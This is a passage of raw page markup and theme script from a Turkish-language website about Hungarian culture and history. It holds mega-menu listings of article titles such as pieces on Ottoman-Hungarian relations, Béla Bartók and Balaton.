\u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-300x205.jpg 300w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2.jpg 425w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\">Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 164;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-yazar-sandor-marainin-anarsist-bir-kopekle-insanliga-ayna-tuttugu-romani-turkcede\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Yazar S\u00e1ndor M\u00e1rai\u2019nin \u2018Anar\u015fist\u2019 Bir K\u00f6pekle \u0130nsanl\u0131\u011fa Ayna Tuttu\u011fu Roman\u0131 T\u00fcrk\u00e7ede\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/GxfyFoOWMAAI1HX-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/GxfyFoOWMAAI1HX-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/GxfyFoOWMAAI1HX-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Yazar S\u00e1ndor M\u00e1rai\u2019nin \u2018Anar\u015fist\u2019 Bir K\u00f6pekle \u0130nsanl\u0131\u011fa Ayna Tuttu\u011fu Roman\u0131 T\u00fcrk\u00e7ede\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-yazar-sandor-marainin-anarsist-bir-kopekle-insanliga-ayna-tuttugu-romani-turkcede\/guncel-tr\/\"  rel=\"bookmark\" title=\"Macar Yazar S\u00e1ndor M\u00e1rai\u2019nin \u2018Anar\u015fist\u2019 Bir K\u00f6pekle \u0130nsanl\u0131\u011fa Ayna Tuttu\u011fu Roman\u0131 T\u00fcrk\u00e7ede\">Macar Yazar S\u00e1ndor M\u00e1rai\u2019nin \u2018Anar\u015fist\u2019 Bir K\u00f6pekle \u0130nsanl\u0131\u011fa Ayna Tuttu\u011fu Roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\">Holokost d\u00f6neminde Macaristan Yahudileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\">Biraz Tarih: Constantinople Ambulans \u0130stasyonu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Muhte\u015fem S\u00fcleyman\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Muhte\u015fem S\u00fcleyman\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Muhte\u015fem S\u00fcleyman\">Muhte\u015fem S\u00fcleyman<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\">\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15268;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-560x385.jpg 560w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\">Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\">\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\">Hungarikumlar: Macar denizi \u2013 Balaton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\">\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultur/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="110" href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="166" href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="164" href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="118" href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="15268" href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri">Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Çöldeki İttifak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Çöldeki İttifak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" title="Çöldeki İttifak">Çöldeki İttifak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" ><img width="183" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/indir-183x150.png"   alt="" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya">Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
